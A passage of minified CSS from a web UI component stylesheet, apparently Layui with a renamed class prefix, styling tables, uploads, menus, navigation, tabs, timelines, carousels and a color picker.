0}.z4c7ectable-page .z4c7eclaypage a,.z4c7ectable-page .z4c7eclaypage span.z4c7eclaypage-curr{padding:0 12px}.z4c7ectable-page .z4c7eclaypage span{margin-left:0;padding:0}.z4c7ectable-page .z4c7eclaypage .z4c7eclaypage-prev{margin-left:-7px!important}.z4c7ectable-page .z4c7eclaypage .z4c7eclaypage-curr .z4c7eclaypage-em{left:0;top:0;padding:0}.z4c7ectable-page .z4c7eclaypage button,.z4c7ectable-page .z4c7eclaypage input{height:26px;line-height:26px}.z4c7ectable-page .z4c7eclaypage input{width:40px}.z4c7ectable-page .z4c7eclaypage button{padding:0 10px}.z4c7ectable-page select{height:18px}.z4c7ectable-patch .z4c7ectable-cell{padding:0;width:30px}.z4c7ectable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z4c7ectable-edit:focus{border-color:#5FB878!important}select.z4c7ectable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z4c7ectable-view .z4c7ecform-checkbox,.z4c7ectable-view .z4c7ecform-radio,.z4c7ectable-view .z4c7ecform-switch{top:0;margin:0;box-sizing:content-box}.z4c7eccolorpicker-alpha-slider,.z4c7eccolorpicker-side-slider,.z4c7ecmenu,.z4c7ecmenu *,.z4c7ecnav{box-sizing:border-box}.z4c7ectable-view .z4c7ecform-checkbox{top:-1px;height:26px;line-height:26px}.z4c7ectable-view .z4c7ecform-checkbox i{height:26px}.z4c7ectable-grid .z4c7ectable-cell{overflow:visible}.z4c7ectable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z4c7ectable-grid-down .z4c7ecicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z4c7ectable-grid-down:hover{background-color:#fbfbfb}body .z4c7ectable-tips .z4c7eclayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z4c7ectable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z4c7ectable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z4c7ectable-tips-c:hover{background-color:#777}.z4c7ectable-tips-c:before{position:relative;right:-2px}.z4c7ecupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z4c7ecupload-drag,.z4c7ecupload-form,.z4c7ecupload-wrap{display:inline-block}.z4c7ecupload-list{margin:10px 0}.z4c7ecupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z4c7ecupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z4c7ecupload-drag .z4c7ecicon{font-size:50px;color:#009688}.z4c7ecupload-drag[lay-over]{border-color:#009688}.z4c7ecupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z4c7ecupload-wrap{position:relative;vertical-align:middle}.z4c7ecupload-wrap .z4c7ecupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z4c7ecbtn-container .z4c7ecupload-choose{padding-left:0}.z4c7ecmenu{position:relative;margin:5px 0;background-color:#fff}.z4c7ecmenu li,.z4c7ecmenu-body-title a{padding:5px 15px}.z4c7ecmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z4c7ecmenu li:hover{background-color:#F6F6F6}.z4c7ecmenu-item-parent:hover>.z4c7ecmenu-body-panel{display:block;animation-name:z4c7ecfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z4c7ecmenu-item-group .z4c7ecmenu-body-title,.z4c7ecmenu-item-parent .z4c7ecmenu-body-title{padding-right:25px}.z4c7ecmenu .z4c7ecmenu-item-divider:hover,.z4c7ecmenu .z4c7ecmenu-item-group:hover,.z4c7ecmenu .z4c7ecmenu-item-none:hover{background:0 0;cursor:default}.z4c7ecmenu .z4c7ecmenu-item-group>ul{margin:5px 0 -5px}.z4c7ecmenu .z4c7ecmenu-item-group>.z4c7ecmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.z4c7ecmenu .z4c7ecmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z4c7ecmenu .z4c7ecmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z4c7ecmenu .z4c7ecmenu-item-down:hover,.z4c7ecmenu .z4c7ecmenu-item-up:hover{cursor:pointer}.z4c7ecmenu .z4c7ecmenu-item-up>.z4c7ecmenu-body-title{color:rgba(0,0,0,.8)}.z4c7ecmenu .z4c7ecmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z4c7ecmenu .z4c7ecmenu-item-down:hover>.z4c7ecmenu-body-title>.z4c7ecicon,.z4c7ecmenu .z4c7ecmenu-item-up>.z4c7ecmenu-body-title:hover>.z4c7ecicon{color:rgba(0,0,0,1)}.z4c7ecmenu .z4c7ecmenu-item-down>ul{visibility:visible;height:auto}.z4c7ecbreadcrumb,.z4c7ectree-btnGroup{visibility:hidden}.z4c7ecmenu .z4c7ecmenu-item-checked,.z4c7ecmenu .z4c7ecmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z4c7ecmenu .z4c7ecmenu-item-checked a,.z4c7ecmenu .z4c7ecmenu-item-checked2 a{color:#5FB878}.z4c7ecmenu .z4c7ecmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z4c7ecmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z4c7ecmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z4c7ecmenu-body-title>.z4c7ecicon{position:absolute;right:0;top:0;font-size:14px}.z4c7ecmenu-body-title>.z4c7ecicon-right{right:-1px}.z4c7ecmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z4c7ecmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z4c7ecmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.z4c7ecmenu-body-panel-left:before{left:auto;right:-16px}.z4c7ecmenu-lg li{line-height:32px}.z4c7ecmenu-lg .z4c7ecmenu-body-title a:hover,.z4c7ecmenu-lg li:hover{background:0 0;color:#5FB878}.z4c7ecmenu-lg li .z4c7ecmenu-body-panel{margin-left:14px}.z4c7ecmenu-lg li .z4c7ecmenu-body-panel-left{margin:0 15px}.z4c7ecdropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z4c7ecdropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z4c7ecnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z4c7ecnav *{font-size:14px}.icon_menu{display:none;}.z4c7ecnav .z4c7ecnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z4c7ecnav .z4c7ecnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z4c7ecnav .z4c7ecthis:after,.z4c7ecnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z4c7ecnav-bar{z-index:1000}.z4c7ecnav[lay-bar=disabled] .z4c7ecnav-bar{display:none}.z4c7ecnav .z4c7ecnav-item a:hover,.z4c7ecnav .z4c7ecthis a{color:#fff}.z4c7ecnav .z4c7ecthis:after{top:auto;bottom:0;width:100%}.z4c7ecnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z4c7ecnav .z4c7ecnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z4c7ecnav .z4c7ecnav-mored,.z4c7ecnav-itemed>a .z4c7ecnav-more{transform:rotate(180deg)}.z4c7ecnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z4c7ecnav .z4c7ecnav-child a{color:#666;color:rgba(0,0,0,.8)}.z4c7ecnav .z4c7ecnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z4c7ecnav-child dd{margin:1px 0;position:relative}.z4c7ecnav-child dd.z4c7ecthis{background-color:#F6F6F6;color:#000}.z4c7ecnav-child dd.z4c7ecthis:after{display:none}.z4c7ecnav-child-r{left:auto;right:0}.z4c7ecnav-child-c{text-align:center}.z4c7ecnav-tree{width:200px;padding:0}.z4c7ecnav-tree .z4c7ecnav-item{display:block;width:100%;line-height:40px}.z4c7ecnav-tree .z4c7ecnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z4c7ecnav-tree .z4c7ecnav-item>a{padding-top:5px;padding-bottom:5px}.z4c7ecnav-tree .z4c7ecnav-more{right:15px}.z4c7ecnav-tree .z4c7ecnav-item>a .z4c7ecnav-more{padding:5px 0}.z4c7ecnav-tree .z4c7ecnav-bar{width:5px;height:0;background-color:#009688}.z4c7ecside .z4c7ecnav-tree .z4c7ecnav-bar{width:2px}.z4c7ecnav-tree .z4c7ecnav-child dd.z4c7ecthis,.z4c7ecnav-tree .z4c7ecnav-child dd.z4c7ecthis a,.z4c7ecnav-tree .z4c7ecthis,.z4c7ecnav-tree .z4c7ecthis>a,.z4c7ecnav-tree .z4c7ecthis>a:hover{background-color:#009688;color:#fff}.z4c7ecnav-tree .z4c7ecthis:after{display:none}.z4c7ecnav-itemed>a,.z4c7ecnav-tree .z4c7ecnav-title a,.z4c7ecnav-tree .z4c7ecnav-title a:hover{color:#fff!important}.z4c7ecnav-tree .z4c7ecnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z4c7ecnav-tree .z4c7ecnav-child dd{margin:0}.z4c7ecnav-tree .z4c7ecnav-child a{color:#fff;color:rgba(255,255,255,.7)}.z4c7ecnav-tree .z4c7ecnav-child,.z4c7ecnav-tree .z4c7ecnav-child a:hover{background:0 0;color:#fff}.z4c7ecnav-itemed>.z4c7ecnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z4c7ecnav-itemed>.z4c7ecnav-child>.z4c7ecthis>.z4c7ecnav-child{display:block}.z4c7ecnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z4c7ecbreadcrumb{font-size:0}.z4c7ecbreadcrumb>*{font-size:14px}.z4c7ecbreadcrumb a{color:#999!important}.z4c7ecbreadcrumb a:hover{color:#5FB878!important}.z4c7ecbreadcrumb a cite{color:#666;font-style:normal}.z4c7ecbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.z4c7ectab{margin:10px 0;text-align:left!important}.z4c7ectab[overflow]>.z4c7ectab-title{overflow:hidden}.z4c7ectab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z4c7ectab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z4c7ectab-title li a{display:block;padding:0 15px;margin:0 -15px}.z4c7ectab-title .z4c7ecthis{color:#000}.z4c7ectab-title .z4c7ecthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z4c7ectab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z4c7ectab-bar .z4c7ecicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z4c7ectab-item{display:none}.z4c7ectab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z4c7ectab-more li.z4c7ecthis:after{border-bottom-color:#eee;border-radius:2px}.z4c7ectab-more .z4c7ectab-bar .z4c7ecicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z4c7ectab-more .z4c7ectab-bar .z4c7ecicon{top:-2px\0/IE9}.z4c7ectab-content{padding:15px 0}.z4c7ectab-title li .z4c7ectab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z4c7ectab-title li .z4c7ectab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z4c7ectab-brief>.z4c7ectab-title .z4c7ecthis{color:#009688}.z4c7ectab-brief>.z4c7ectab-more li.z4c7ecthis:after,.z4c7ectab-brief>.z4c7ectab-title .z4c7ecthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z4c7ectab-brief[overflow]>.z4c7ectab-title .z4c7ecthis:after{top:-1px}.z4c7ectab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z4c7ectab-card>.z4c7ectab-title{background-color:#FAFAFA}.z4c7ectab-card>.z4c7ectab-title li{margin-right:-1px;margin-left:-1px}.z4c7ectab-card>.z4c7ectab-title .z4c7ecthis{background-color:#fff}.z4c7ectab-card>.z4c7ectab-title .z4c7ecthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z4c7ectab-card>.z4c7ectab-title .z4c7ectab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z4c7ectab-card>.z4c7ectab-more .z4c7ecthis{background:0 0;color:#5FB878}.z4c7ectab-card>.z4c7ectab-more .z4c7ecthis:after{border:none}.z4c7ectimeline{padding-left:5px}.z4c7ectimeline-item{position:relative;padding-bottom:20px}.z4c7ectimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z4c7ectimeline-axis:hover{color:#FF5722}.z4c7ectimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z4c7ectimeline-item:first-child:before{display:block}.z4c7ectimeline-item:last-child:before{display:none}.z4c7ectimeline-content{padding-left:25px}.z4c7ectimeline-title{position:relative;margin-bottom:10px;line-height:22px}.z4c7ectimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z4c7ectimeline_h .z4c7ectimeline-item{float:left;width:300px;}.z4c7ectimeline_h .z4c7ectimeline-axis{left:-10px;}.z4c7ectimeline_h .z4c7ectimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z4c7ectimeline_h .z4c7ectimeline-item:last-child:before {display: block;}.z4c7ectimeline_h .z4c7ectimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z4c7ectimeline_h .z4c7ectimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z4c7ectimeline_h .z4c7ectext .z4c7ectimeline-title{text-align:center;}.z4c7ectimeline_h.z4c7ecinterlaced .z4c7ectimeline-item:nth-child(even) .z4c7ectimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z4c7ectimeline_h.z4c7ecinterlaced .z4c7ectimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z4c7ecslider-wrap-btn{width:20px;height:20px;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-item:before{left:50%;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-axis{left:50%;margin-left: -10px;}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-item:nth-child(odd) .z4c7ectimeline-content{padding-right:53%}.z4c7ectimeline.z4c7ecy-interlaced .z4c7ectimeline-item:nth-child(even) .z4c7ectimeline-content{padding-left:53%;}.z4c7ectimeline.z4c7ecimg-interlaced .z4c7ectimeline-item:before{left:50%;}.z4c7ectimeline.z4c7ecimg-interlaced .z4c7ectimeline-axis{left:50%;margin-left: -10px;}.z4c7ecimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z4c7ecimg-interlaced .image{position: relative;}.z4c7ecimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z4c7ecimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z4c7ecimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z4c7ecimg-interlaced .image img {max-width: 100%;}.z4c7ecimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z4c7ecimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z4c7ecimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z4c7ecimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z4c7ecimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z4c7ecbadge,.z4c7ecbadge-dot,.z4c7ecbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z4c7ecbadge{height:18px;line-height:18px}.z4c7ecbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z4c7ecbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z4c7ecbtn .z4c7ecbadge,.z4c7ecbtn .z4c7ecbadge-dot{margin-left:5px}.z4c7ecnav .z4c7ecbadge,.z4c7ecnav .z4c7ecbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z4c7ecnav .z4c7ecbadge{margin-top:-10px}.z4c7ectab-title .z4c7ecbadge,.z4c7ectab-title .z4c7ecbadge-dot{left:5px;top:-2px}.z4c7eccarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z4c7eccarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z4c7eccarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z4c7ecicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z4c7eccarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z4c7eccarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z4c7eccarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z4c7eccarousel-arrow[lay-type=add]{left:auto!important;right:10px}.z4c7eccarousel:hover .z4c7eccarousel-arrow[lay-type=add],.z4c7eccarousel[lay-arrow=always] .z4c7eccarousel-arrow[lay-type=add]{right:20px}.z4c7eccarousel[lay-arrow=always] .z4c7eccarousel-arrow{opacity:1;left:20px}.z4c7eccarousel[lay-arrow=none] .z4c7eccarousel-arrow{display:none}.z4c7eccarousel-arrow:hover,.z4c7eccarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z4c7eccarousel:hover .z4c7eccarousel-arrow{display:block\9;opacity:1;left:20px}.z4c7eccarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z4c7eccarousel[lay-indicator=outside]{margin-bottom:30px}.z4c7eccarousel[lay-indicator=outside] .z4c7eccarousel-ind{top:10px}.z4c7eccarousel[lay-indicator=outside] .z4c7eccarousel-ind ul{background-color:rgba(0,0,0,.5)}.z4c7eccarousel[lay-indicator=none] .z4c7eccarousel-ind{display:none}.z4c7eccarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z4c7eccarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z4c7eccarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z4c7eccarousel-ind li.z4c7ecthis{background-color:#fff}.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-next,.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-prev,.z4c7eccarousel>[carousel-item]>.z4c7ecthis{display:block}.z4c7eccarousel>[carousel-item]>.z4c7ecthis{left:0}.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-prev{left:-100%}.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-next{left:100%}.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-next.z4c7eccarousel-left,.z4c7eccarousel>[carousel-item]>.z4c7eccarousel-prev.z4c7eccarousel-right{left:0}.z4c7eccarousel>[carousel-item]>.z4c7ecthis.z4c7eccarousel-left{left:-100%}.z4c7eccarousel>[carousel-item]>.z4c7ecthis.z4c7eccarousel-right{left:100%}.z4c7eccarousel[lay-anim=updown] .z4c7eccarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>*,.z4c7eccarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z4c7eccarousel[lay-anim=updown] .z4c7eccarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z4c7eccarousel[lay-anim=updown] .z4c7eccarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z4c7eccarousel[lay-anim=updown] .z4c7eccarousel-ind ul{padding:3px 5px}.z4c7eccarousel[lay-anim=updown] .z4c7eccarousel-ind li{display:block;margin:6px 0}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7ecthis{top:0}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7eccarousel-prev{top:-100%}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7eccarousel-next{top:100%}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7eccarousel-next.z4c7eccarousel-left,.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7eccarousel-prev.z4c7eccarousel-right{top:0}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7ecthis.z4c7eccarousel-left{top:-100%}.z4c7eccarousel[lay-anim=updown]>[carousel-item]>.z4c7ecthis.z4c7eccarousel-right{top:100%}.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7eccarousel-next,.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7eccarousel-prev{opacity:0}.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7eccarousel-next.z4c7eccarousel-left,.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7eccarousel-prev.z4c7eccarousel-right{opacity:1}.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7ecthis.z4c7eccarousel-left,.z4c7eccarousel[lay-anim=fade]>[carousel-item]>.z4c7ecthis.z4c7eccarousel-right{opacity:0}.z4c7ecfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z4c7ecfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.z4c7ecfixbar li:hover{opacity:.85}.z4c7ecfixbar li:active{opacity:1}.z4c7ecfixbar .z4c7ecfixbar-top{display:none;font-size:40px}body .z4c7ecutil-face{border:none;background:0 0}body .z4c7ecutil-face .z4c7eclayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.z4c7ecutil-face .z4c7eclayer-TipsG{display:none}.z4c7ectransfer-active,.z4c7ectransfer-box{display:inline-block;vertical-align:middle}.z4c7ecutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.z4c7ecutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.z4c7ecutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.z4c7eccode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.z4c7ectransfer-box,.z4c7ectransfer-header,.z4c7ectransfer-search{border-width:0;border-style:solid;border-color:#eee}.z4c7ectransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.z4c7ectransfer-box .z4c7ecform-checkbox{width:100%;margin:0!important}.z4c7ectransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.z4c7ectransfer-search{position:relative;padding:10px;border-bottom-width:1px}.z4c7ectransfer-search .z4c7ecinput{height:32px;padding-left:30px;font-size:12px}.z4c7ectransfer-search .z4c7ecicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.z4c7ectransfer-active{margin:0 15px}.z4c7ectransfer-active .z4c7ecbtn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.z4c7ectransfer-active .z4c7ecbtn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.z4c7ectransfer-active .z4c7ecbtn:first-child{margin-bottom:15px}.z4c7ectransfer-active .z4c7ecbtn .z4c7ecicon{margin:0;font-size:14px!important}.z4c7ectransfer-data{padding:5px 0;overflow:auto}.z4c7ectransfer-data li{height:32px;line-height:32px;padding:0 10px}.z4c7ectransfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.z4c7ectransfer-data .z4c7ecnone{padding:15px 10px;text-align:center;color:#999}.z4c7ecrate,.z4c7ecrate *{display:inline-block;vertical-align:middle}.z4c7ecrate{padding:10px 5px 10px 0;font-size:0}.z4c7ecrate li i.z4c7ecicon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.z4c7ecrate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.z4c7ecrate[readonly] li i:hover{cursor:default;transform:scale(1)}.z4c7eccolorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.z4c7eccolorpicker:hover{border-color:#d2d2d2}.z4c7eccolorpicker.z4c7eccolorpicker-lg{width:34px;height:34px;line-height:32px}.z4c7eccolorpicker.z4c7eccolorpicker-sm{width:24px;height:24px;line-height:22px}.z4c7eccolorpicker.z4c7eccolorpicker-xs{width:22px;height:22px;line-height:20px}.z4c7eccolorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.z4c7eccolorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.z4c7eccolorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.z4c7eccolorpicker-trigger-i.z4c7ecicon-close{color:#999}.z4c7eccolorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z4c7eccolorpicker-main-wrapper{height:180px;position:relative}.z4c7eccolorpicker-basis{width:260px;height:100%;position:relative}.z4c7eccolorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.z4c7eccolorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.z4c7eccolorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.z4c7eccolorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.z4c7eccolorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.z4c7eccolorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.z4c7eccolorpicker-alpha-bgcolor{height:100%;position:relative}.z4c7eccolorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid 